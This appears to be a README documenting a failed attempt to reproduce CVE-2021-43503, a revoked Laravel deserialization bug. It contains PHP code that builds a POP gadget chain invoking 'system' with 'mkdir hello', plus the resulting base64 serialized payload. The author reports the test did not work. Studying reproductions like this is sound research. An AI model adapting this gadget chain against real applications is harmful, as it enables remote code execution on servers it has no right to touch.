Warning The vulnerability has been revoked
This is Abount CVE-2021-43503, I can not replicate this vulnerability through exp
- PHP 7.1.*
- Composer <= 2.2.12
-
Startup service
composer install cp .env.example .env php artisan key:generate php artisan serve # it will listening 8000 port in localhost -

encode POP chain
<?php namespace Illuminate\Routing{ class PendingResourceRegistration{ protected $registrar; protected $name; protected $controller; protected $options = []; protected $registered = false; public function __construct($b){ $this->registrar=$b; } } } namespace Illuminate\Queue\Capsule{ class Manager{ protected $manager; public function __construct($c) { $this->manager->method=$c; } } } namespace Mockery{ class ClosureWrapper{ private $closure; public function __construct(){ $this->closure="system"; } } } namespace{ use Illuminate\Queue\Capsule\Manager; use Illuminate\Routing\PendingResourceRegistration; use Mockery\ClosureWrapper; $c=new ClosureWrapper("mkdir hello"); $b=new Manager($c); $a=new PendingResourceRegistration($b); echo base64_encode(serialize($a)); }
Note
I repalce
urlencode(serialize($a))withbase64_encode(serialize($a))And I repalce
dirwithmkdir helloto reflect the successful execution of RCEIt will be output above(ignore Warning):
Tzo0NjoiSWxsdW1pbmF0ZVxSb3V0aW5nXFBlbmRpbmdSZXNvdXJjZVJlZ2lzdHJhdGlvbiI6NTp7czoxMjoiACoAcmVnaXN0cmFyIjtPOjMyOiJJbGx1bWluYXRlXFF1ZXVlXENhcHN1bGVcTWFuYWdlciI6MTp7czoxMDoiACoAbWFuYWdlciI7Tzo4OiJzdGRDbGFzcyI6MTp7czo2OiJtZXRob2QiO086MjI6Ik1vY2tlcnlcQ2xvc3VyZVdyYXBwZXIiOjE6e3M6MzE6IgBNb2NrZXJ5XENsb3N1cmVXcmFwcGVyAGNsb3N1cmUiO3M6Njoic3lzdGVtIjt9fX1zOjc6IgAqAG5hbWUiO047czoxMzoiACoAY29udHJvbGxlciI7TjtzOjEwOiIAKgBvcHRpb25zIjthOjA6e31zOjEzOiIAKgByZWdpc3RlcmVkIjtiOjA7fQ== -
Test from GET of HTTP:
It did not successfully create
hello/inpublic/